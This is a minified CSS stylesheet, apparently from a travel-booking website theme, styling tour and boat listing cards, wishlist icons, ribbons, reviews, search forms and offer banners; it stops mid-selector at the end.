.container{padding:0}.service-wishlist{cursor:pointer!important}.service-wishlist.loading i,.service-wishlist.loading span,.service-wishlist:hover i,.service-wishlist:hover span{color:#ff9290!important}.service-wishlist.active i,.service-wishlist.active span{color:red!important}.text-decoration-line-through{text-decoration:line-through}.ribbon{background:linear-gradient(180deg,#999 0,#ccc);color:#fff;display:block;-webkit-filter:drop-shadow(0 .2rem .2em rgba(0,0,0,.5));font-size:1em;font-weight:700;height:3rem;letter-spacing:-2px;line-height:1.2em;padding-top:.5rem;position:relative;text-align:center;text-shadow:1px 1px 5px rgba(0,0,0,.15);text-transform:uppercase;transform:translateZ(0);width:3rem}.ribbon:after{border-left:1.5rem solid transparent;border-right:1.5rem solid transparent;border-top:.7rem solid #ccc;content:"";height:0;left:0;position:absolute;top:3rem;width:0}.ribbon.ribbon--red{background:linear-gradient(180deg,#d3362d 0,#e57368)}.ribbon.ribbon--red:after{border-top:.7rem solid #e57368}.ribbon.ribbon--orange{background:linear-gradient(180deg,#e7711b 0,#f7981d)}.ribbon.ribbon--orange:after{border-top:.7rem solid #f7981d}.ribbon.ribbon--yellow{background:linear-gradient(180deg,#f1ca3a 0,#f6eb3b)}.ribbon.ribbon--yellow:after{border-top:.7rem solid #f6eb3b}.ribbon.ribbon--green{background:linear-gradient(180deg,#5f9654 0,#65b045)}.ribbon.ribbon--green:after{border-top:.7rem solid #65b045}.ribbon.ribbon--blue{background:linear-gradient(180deg,#1c91c0 0,#11a9cc)}.ribbon.ribbon--blue:after{border-top:.7rem solid #11a9cc}.ribbon.ribbon--purple{background:linear-gradient(180deg,#5c3292 0,#7e3794)}.ribbon.ribbon--purple:after{border-top:.7rem solid #7e3794}@media (min-width:1023px){.frontend-page:not(.header_transparent) .bravo-form-search-all .container{padding:4.5rem!important}}.bravo_wrap .bravo_search_boat #sidebar,.bravo_wrap .bravo_search_car #sidebar,.bravo_wrap .bravo_search_event #sidebar,.bravo_wrap .bravo_search_flight #sidebar,.bravo_wrap .bravo_search_hotel #sidebar,.bravo_wrap .bravo_search_space #sidebar,.bravo_wrap .bravo_search_tour #sidebar{margin-bottom:30px}@media (min-width:992px){.bravo_wrap .bravo_search_boat #sidebar,.bravo_wrap .bravo_search_car #sidebar,.bravo_wrap .bravo_search_event #sidebar,.bravo_wrap .bravo_search_flight #sidebar,.bravo_wrap .bravo_search_hotel #sidebar,.bravo_wrap .bravo_search_space #sidebar,.bravo_wrap .bravo_search_tour #sidebar{display:block}}.bravo_wrap .bravo_footer .footer-select .currency-select{border:2px solid #ebf0f7!important;padding:.9rem 1rem!important}.bravo_wrap .bravo_footer .footer-select .currency-select>div{padding:0!important}.bravo_wrap .bravo_footer .footer-select .currency-select>div .dropdown-nav-link{font-size:1rem;font-weight:500}.bravo_wrap .travel-slick-carousel .slick-arrow:hover:before{color:#fff}.bravo-reviews .avatar-img{max-width:85px}.bravo-reviews .sfeedbacks_form .sspd_review .fa.hovered,.bravo-reviews .sfeedbacks_form .sspd_review .fa.selected{color:#5191fa}.service-review .list-star{position:relative}.service-review .list-star ul{display:flex;list-style:none}.service-review .list-star ul li:not(:last-child){margin-right:5px}.service-review .list-star .booking-item-rating-stars-active{overflow:hidden;position:absolute;top:0}.page-404-content{padding:60px 0;text-align:center}.page-404-content h1{color:#1a2b48;font-size:48px;font-weight:500;margin-top:0}.page-404-content h3{color:#5e6d77;font-size:16px;font-weight:400;margin-bottom:60px;margin-top:10px}.page-404-content img{margin-bottom:50px;max-width:100%}.page-404-content p{color:#5e6d77;font-size:18px;margin-bottom:5px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour{border:1px solid #dfdfdf;border-radius:3px;margin-bottom:30px;overflow:hidden;padding-bottom:15px;position:relative}.bravo_wrap .page-template-content .bravo-list-tour .item-tour a{text-decoration:none;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .sale_info{background-color:#c03;color:#fff;font-size:15px;height:48px;line-height:65px;position:absolute;right:-30px;text-align:center;top:-13px;transform:rotate(45deg);width:80px;z-index:8}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .featured{background:#5191fa;border-radius:0 3px 3px 0;color:#fff;font-size:13px;font-weight:500;left:0;padding:6px 10px;position:absolute;top:20px;z-index:8}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .thumb-image{background:#ccc;height:170px;overflow:hidden}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .thumb-image a img{max-width:100%;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .thumb-image a:hover img{transform:scale(1.1)}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .thumb-image .service-wishlist{bottom:0;color:#fff;cursor:pointer;padding:10px;position:absolute;right:5px;z-index:10}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .thumb-image .service-wishlist i{font-size:16px;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .thumb-image .service-wishlist.loading i,.bravo_wrap .page-template-content .bravo-list-tour .item-tour .thumb-image .service-wishlist:hover i{color:#ff9290}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .thumb-image .service-wishlist.active i{color:red}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .location{color:#5e6d77;font-size:13px;padding:15px 15px 10px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .location i{font-size:16px;position:relative}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .category{padding:0 15px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .category .fa{color:#687882;opacity:.6}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .service-review{padding:10px 15px 15px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .service-review .list-star{display:inline-block;line-height:13px;position:relative}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .service-review .list-star .booking-item-rating-stars{margin:0;padding:0;width:90px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .service-review .list-star .booking-item-rating-stars:after,.bravo_wrap .page-template-content .bravo-list-tour .item-tour .service-review .list-star .booking-item-rating-stars:before{clear:both;content:"";display:table}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .service-review .list-star .booking-item-rating-stars li{float:left;list-style:none;margin-right:5px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .service-review .list-star .booking-item-rating-stars li:last-child{margin-right:0}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .service-review .list-star .booking-item-rating-stars li .fa{color:#ffdc00;font-size:15px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .service-review .list-star .booking-item-rating-stars-active{left:0;overflow:hidden;position:absolute;top:0;width:0}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .service-review .review{color:#768092;font-size:13px;margin-left:10px;position:relative;top:-2px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .item-title{font-size:16px;line-height:22px;min-height:45px;padding:0 15px}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-list-tour .item-tour .item-title{min-height:auto}}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .item-title a{color:#1a2b50}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .info{display:flex;padding:0 15px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .info .duration{align-items:center;color:#5e6d77;flex:auto;position:relative;top:5px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .info .duration i{font-size:17px;position:relative}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .info .g-price{flex:auto;text-align:right}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .info .g-price .prefix{color:#5e6d77;display:inline-block}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .info .g-price .prefix i{color:#ffc107;font-size:16px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .info .g-price .price{display:inline-block;position:relative}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .info .g-price .price .text-price{color:#1a2b48;font-size:18px;font-weight:500}.bravo_wrap .page-template-content .bravo-list-tour .item-tour .info .g-price .price .onsale{color:#c03!important;font-size:14px;font-weight:400;position:absolute;right:0;text-decoration:line-through;top:-15px}.bravo_wrap .page-template-content .bravo-list-tour .item-tour.infobox-item{position:relative}.bravo_wrap .page-template-content .bravo-list-tour .item-tour.infobox-item:after{background:#fff;border-color:transparent #fff #fff transparent;border-style:solid;border-width:10px;bottom:-9px;box-shadow:1px 1px 0 #dfdfdf;content:"";height:0;left:0;margin:auto;position:absolute;right:0;transform:rotate(45deg);width:0}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2{border:none}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2:focus,.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2:hover{box-shadow:none;transform:none}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .duration,.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .featured,.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .type-attribute{display:none!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .thumb-image{height:230px;padding-bottom:0}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .thumb-image>a{display:block;height:230px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .thumb-image>a:before{background:linear-gradient(0deg,#131313 6%,hsla(0,0%,7%,.2) 72%,rgba(34,34,34,0) 89%,rgba(44,44,44,0));border-radius:.188rem;bottom:0;content:"";height:100%;position:absolute;right:0;top:0;transition:all .2s ease-in-out;width:100%;z-index:1}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .thumb-image>a img{border-radius:.188rem;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .thumb-image .location{display:block!important;z-index:2}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .thumb-image .service-wishlist{color:#fff;padding:1rem 1rem 0 0;position:absolute;right:0;top:0;z-index:10}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .service-review{margin:.5rem 0;padding-bottom:.25rem}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .service-review .rate{background:#f7bc5a;border-radius:.188rem;color:#fff;display:inline-block;font-size:.875rem;line-height:1;padding:.25rem .5rem}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .service-review .rate .rate-text{display:none}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .service-review .review{color:#67747c!important;font-size:.875rem;margin-left:.5rem!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .service-review .review:before{content:"("}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .service-review .review:after{content:")"}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content{padding:1rem 0}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content .info .duration,.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content .start-time,.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content>.location{display:none}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content .item-title{font-size:1.063rem;font-weight:500;min-height:50px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content .item-title>a{color:#3b444f!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content .item-title>a:hover{color:#297cbb!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content .info .g-price{align-items:center;display:flex}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content .info .g-price .prefix{color:#67747c!important;font-size:.875rem;margin-right:.25rem!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content .info .g-price .price .onsale{display:none}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content .info .g-price .price .text-price{font-weight:500}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .position-relative>a{height:230px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .position-relative>a img{height:100%;-o-object-fit:cover;object-fit:cover}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .position-relative .btn-wishlist{padding-top:1rem!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .position-relative .btn-wishlist .service-wishlist span{font-size:1rem}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .position-relative .text-content{display:none}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .position-relative .location{display:block!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .card-body{border-bottom:none!important;padding:1rem 0!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .card-body .location{display:none!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .card-body .title{color:#3b444f!important;display:block!important;min-height:50px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .card-body .title:hover{color:#297cbb!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .card-body .hotel-star{display:none}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .card-body .g-price{align-items:center;display:flex!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .card-body .g-price .prefix{color:#67747c!important;font-size:.875rem;margin-right:.25rem!important}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .card-body .g-price .price .onsale{display:none}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .card-body .g-price .price .text-price{font-weight:500}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop{border:1px solid #dfdfdf;margin-bottom:30px;overflow:hidden;padding-bottom:15px;position:relative}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop a{text-decoration:none;transition:all .3s}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .sale_info{align-items:center;background-color:#5191fa;border:3px solid #fff;border-radius:50%;color:#fff;display:flex;font-size:15px;height:50px;justify-content:center;position:absolute;right:10px;top:-25px;width:50px;z-index:999}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .featured{background:#1a2b48;border-radius:5px;color:#fff;display:inline-block;font-size:13px;font-weight:500;height:30px;left:15px;line-height:30px;padding:0 10px;position:absolute;top:15px;z-index:1}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .thumb-image{background:#fff;overflow:hidden;padding-bottom:55%;position:relative}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .thumb-image:hover a img{transform:scale(1.1)}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .thumb-image a img{max-width:100%;transition:all .3s}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .thumb-image .service-wishlist{color:#000;cursor:pointer;padding:10px;position:absolute;right:5px;top:0;z-index:10}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .thumb-image .service-wishlist i{font-size:16px;transition:all .3s}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .thumb-image .service-wishlist.loading i,.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .thumb-image .service-wishlist:hover i{color:#ff9290}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .thumb-image .service-wishlist.active i{color:red}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .thumb-image .service-wishlist.active i:before{content:"\f004"}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .location{color:#5e6d77;font-size:13px;padding:15px 15px 0}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .location i{font-size:16px;position:relative}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .category{padding:0 15px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .category .fa{color:#687882;opacity:.6}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .service-review{font-size:13px;padding:0 15px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .service-review .rate{color:#5191fa}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .service-review .review{color:#6a7a84;margin-left:15px;position:relative}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .service-review .review:after{background:#d0d7dd;border-radius:50%;content:"";height:4px;left:-10px;position:absolute;top:8px;width:4px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .item-title{font-size:16px;font-weight:500;padding:0 15px;position:relative}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .item-title{min-height:auto}}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .item-title a{color:#1a2b50}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .item-title i{color:#ffc107;font-size:15px;margin-right:2px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .info{padding:0 15px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .info:after,.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .info:before{clear:both;content:"";display:table}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .info .g-price .prefix{color:#5e6d77;display:inline-block;font-weight:400;position:relative}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .info .g-price .prefix i{color:#ffc107;font-size:16px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .info .g-price .price{display:inline-block;position:relative}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .info .g-price .price .text-price{color:#1a2b48;font-size:18px;font-weight:500}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .info .g-price .price .onsale{color:#c03!important;font-size:14px;font-weight:400;text-decoration:line-through}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .info .g-price .price .unit{color:#5e6d77;font-size:14px;font-weight:400}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .amenities{display:flex;font-size:13px;justify-content:space-between;margin:10px 15px 5px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .amenities .amenity{align-items:center;text-align:center}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .amenities .amenity .input-icon{color:#1a2b48;font-size:26px;position:relative;top:1px}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop .amenities .amenity .text{display:block}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop.infobox-item{position:relative}.bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .service-boat .item-loop.infobox-item:after{background:#fff;border-color:transparent #fff #fff transparent;border-style:solid;border-width:10px;bottom:-9px;box-shadow:1px 1px 0 #dfdfdf;content:"";height:0;left:0;margin:auto;position:absolute;right:0;transform:rotate(45deg);width:0}.bravo_wrap .page-template-content .bravo-how-it-works{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;color:#fff;margin:30px 0;padding-bottom:100px;padding-top:80px}.bravo_wrap .page-template-content .bravo-how-it-works .title{font-size:28px;margin-bottom:35px;text-align:center}.bravo_wrap .page-template-content .bravo-how-it-works .featured-item{margin-bottom:20px}.bravo_wrap .page-template-content .bravo-how-it-works .featured-item .image{float:left;margin-top:15px}.bravo_wrap .page-template-content .bravo-how-it-works .featured-item .image img{width:80px}.bravo_wrap .page-template-content .bravo-how-it-works .featured-item .content{margin-left:85px;padding:18px 15px 15px}@media (max-width:990px){.bravo_wrap .page-template-content .bravo-how-it-works .featured-item .content{margin-left:60px}}.bravo_wrap .page-template-content .bravo-how-it-works .featured-item .content .sub-title{font-size:22px}.bravo_wrap .page-template-content .bravo-how-it-works .featured-item .content .desc{font-size:13px}@media (max-width:990px){.bravo_wrap .page-template-content .bravo-how-it-works .col-md-4{flex:0 0 100%;max-width:100%}}.bravo_wrap .page-template-content .bravo-box-category-tour{margin:50px 0 0}.bravo_wrap .page-template-content .bravo-box-category-tour .title{font-size:28px}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-box-category-tour .title{font-size:24px}}.bravo_wrap .page-template-content .bravo-box-category-tour .desc{color:#5e6d77;font-size:14px;margin-bottom:30px}.bravo_wrap .page-template-content .bravo-box-category-tour .list-item{margin-bottom:60px}.bravo_wrap .page-template-content .bravo-box-category-tour .list-item .item{position:relative}.bravo_wrap .page-template-content .bravo-box-category-tour .list-item .item a{display:block;overflow:hidden}.bravo_wrap .page-template-content .bravo-box-category-tour .list-item .item a img{transition:all .3s}.bravo_wrap .page-template-content .bravo-box-category-tour .list-item .item a img:hover{transform:scale(1.1)}.bravo_wrap .page-template-content .bravo-box-category-tour .list-item .item .text-title{color:#fff;cursor:pointer;font-size:24px;font-weight:700;left:50%;position:absolute;text-align:center;top:50%;transform:translate3d(-50%,-50%,0);width:100%}.bravo_wrap .page-template-content .bravo-box-category-tour .owl-dots{margin:15px 0;text-align:center}.bravo_wrap .page-template-content .bravo-box-category-tour .owl-dot{background:#dcdcdc;border-radius:50px;display:inline-block;height:5px;margin-left:5px;margin-right:5px;outline:none;width:48px}.bravo_wrap .page-template-content .bravo-box-category-tour .owl-dot.active{background:#5191fa}.bravo_wrap .page-template-content .bravo-client-feedback{background:#f6f9ff;margin-bottom:40px;overflow:hidden}.bravo_wrap .page-template-content .bravo-client-feedback img{max-width:100%}.bravo_wrap .page-template-content .bravo-client-feedback .list-item{padding:80px 60px}@media (max-width:1023px){.bravo_wrap .page-template-content .bravo-client-feedback .list-item{padding:20px 30px 20px 10px}}.bravo_wrap .page-template-content .bravo-client-feedback .list-item .item .title{color:var(--main-color,#1a2b48);font-size:16px;font-weight:500;line-height:26px;margin-bottom:5px;text-transform:capitalize}.bravo_wrap .page-template-content .bravo-client-feedback .list-item .item .sub_title{color:#768092;font-size:14px;font-style:italic;margin-bottom:25px}.bravo_wrap .page-template-content .bravo-client-feedback .list-item .item .desc{color:#768092;font-size:14px;margin-bottom:0}.bravo_wrap .page-template-content .bravo-client-feedback .list-item .item .icofont-quote-right{color:#1a2b48;float:right;font-size:32px}.bravo_wrap .page-template-content .bravo-client-feedback .owl-nav .owl-next,.bravo_wrap .page-template-content .bravo-client-feedback .owl-nav .owl-prev{color:#5191fa;font-size:50px;line-height:33px;margin-top:20px;outline:none;padding-right:15px!important}@media (max-width:1023px){.bravo_wrap .page-template-content .bravo-client-feedback .owl-nav .owl-next,.bravo_wrap .page-template-content .bravo-client-feedback .owl-nav .owl-prev{margin-top:0}}.bravo_wrap .page-template-content .bravo-client-feedback .owl-nav .owl-next span,.bravo_wrap .page-template-content .bravo-client-feedback .owl-nav .owl-prev span{outline:none!important;position:relative}.bravo_wrap .page-template-content .bravo-featured-box{background:#f2f2f2}.bravo_wrap .page-template-content .bravo-featured-box .title{font-size:28px;font-weight:500;margin-top:15px}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-featured-box .title{font-size:24px}}.bravo_wrap .page-template-content .bravo-featured-box .sub-title{color:#5e6d77;font-size:14px;margin-bottom:15px}.bravo_wrap .page-template-content .bravo-featured-box a{text-decoration:none}.bravo_wrap .page-template-content .bravo-featured-box .featured-item{background:#fff;margin:15px 0;padding:20px;text-align:center}.bravo_wrap .page-template-content .bravo-featured-box .featured-item .text{color:#1a2b48;font-size:14px;font-weight:500;margin-top:20px}.bravo_wrap .page-template-content .bravo-featured-box .featured-item img{max-width:100%;transition:all .3s}.bravo_wrap .page-template-content .bravo-featured-box .featured-item:hover img{transform:scale(1.1)}.bravo_wrap .page-template-content .bravo-form-search-hotel{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;padding:120px 0}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-hotel{padding:120px 0 15px}}.bravo_wrap .page-template-content .bravo-form-search-hotel .text-heading{color:#fff;font-size:54px;font-weight:500}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-hotel .text-heading{font-size:28px}}.bravo_wrap .page-template-content .bravo-form-search-hotel .sub-heading{color:#fff;font-size:18px;font-weight:400}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-hotel .sub-heading{font-size:14px}}.bravo_wrap .page-template-content .bravo-form-search-hotel .g-form-control{margin:50px 0 0}@media (max-width:990px){.bravo_wrap .page-template-content .bravo-form-search-hotel .g-form-control{padding:0}}@media (max-width:766px){.bravo_wrap .page-template-content .bravo-form-search-hotel .g-form-control{background:#fff;margin:20px 0 0}}.bravo_wrap .page-template-content .bravo-form-search-all .pb-300{padding-bottom:300px}@media (max-width:1023px){.bravo_wrap .page-template-content .bravo-form-search-all .pb-300{padding-bottom:200px}}.bravo_wrap .page-template-content .bravo-form-search-all .effect{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.bravo_wrap .page-template-content .bravo-form-search-all .effect .owl-carousel,.bravo_wrap .page-template-content .bravo-form-search-all .effect .owl-item,.bravo_wrap .page-template-content .bravo-form-search-all .effect .owl-stage,.bravo_wrap .page-template-content .bravo-form-search-all .effect .owl-stage-outer{background-position:50%;background-size:cover;height:100%}.bravo_wrap .page-template-content .bravo-form-search-all .effect .item{align-content:center;align-items:center;background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;display:flex;flex-wrap:wrap;height:100%!important;width:100%}.bravo_wrap .page-template-content .bravo-form-search-all .effect .item>*{flex:0 0 100%}@media (max-width:1023px){.bravo_wrap .page-template-content .bravo-form-search-all .effect .item{align-content:start;align-items:flex-start;padding-top:130px}.bravo_wrap .page-template-content .bravo-form-search-all .effect .item h1{font-size:32px}.bravo_wrap .page-template-content .bravo-form-search-all .bravo_form{flex-direction:column}.bravo_wrap .page-template-content .bravo-form-search-all .bravo_form .g-button-submit{margin-top:1.5rem;padding:0 15px;width:100%}.bravo_wrap .page-template-content .bravo-form-search-all .bravo_form .g-button-submit button{width:100%}}.bravo_wrap .page-template-content .bravo-offer{margin:50px 0 30px}.bravo_wrap .page-template-content .bravo-offer .item{border-radius:5px;height:370px;margin-bottom:15px;overflow:hidden;padding:60px 15px;position:relative}@media (max-width:1023px){.bravo_wrap .page-template-content .bravo-offer .item{height:300px;padding:25px 15px}}.bravo_wrap .page-template-content .bravo-offer .item .featured-text{background:#fa5636;color:#fff;display:inline-block;font-size:14px;font-weight:500;padding:7px 20px}.bravo_wrap .page-template-content .bravo-offer .item .featured-icon{min-height:35px;position:relative}.bravo_wrap .page-template-content .bravo-offer .item .featured-icon i{color:#fff;font-size:60px;left:0;line-height:normal;position:absolute;top:-10px}.bravo_wrap .page-template-content .bravo-offer .item .item-title{color:#fff;font-size:28px;font-weight:500;margin-bottom:18px;margin-top:60px;transition:all .4s}@media (max-width:1023px){.bravo_wrap .page-template-content .bravo-offer .item .item-title{margin:30px 0 10px}}.bravo_wrap .page-template-content .bravo-offer .item .item-sub-title{color:#fff;font-size:14px;line-height:24px;padding-bottom:75px}@media (max-width:1023px){.bravo_wrap .page-template-content .bravo-offer .item .item-sub-title{padding-bottom:0}}.bravo_wrap .page-template-content .bravo-offer .item a.btn-default{background:transparent;border:1px solid #fff;border-radius:3px;bottom:20px;color:#fff;opacity:0;position:absolute;transition:all .3s}.bravo_wrap .page-template-content .bravo-offer .item a.btn-default:hover{background:#fff;color:#5191fa}@media (max-width:1023px){.bravo_wrap .page-template-content .bravo-offer .item a.btn-default{bottom:0!important;opacity:1;position:relative}}.bravo_wrap .page-template-content .bravo-offer .item .img-cover{background-size:cover!important;background:#1a2b47;height:100%;left:0;position:absolute;top:0;transition:all .2s;width:100%;z-index:-1}.bravo_wrap .page-template-content .bravo-offer .item:hover .img-cover{transform:scale(1.1)}.bravo_wrap .page-template-content .bravo-offer .item:hover .item-title{margin-top:25px}.bravo_wrap .page-template-content .bravo-offer .item:hover a.btn-default{bottom:60px;opacity:1}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop{border:1px solid #dfdfdf;border-radius:10px;margin-bottom:30px;overflow:hidden;padding-bottom:10px;position:relative}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop a{text-decoration:none;transition:all .3s}.bravo_wrap .page-template-content .bravo-list-all-service .bravo_event .item-loop .sale_info{align-items:center;background-color:#d42681;border-radius:10px;bottom:10px;color:#fff;display:flex;font-size:14px;height:45px;justify-content:center;position:absolute;right:10px;width:45px;z-index:999}.bravo_wrap .page-template-content 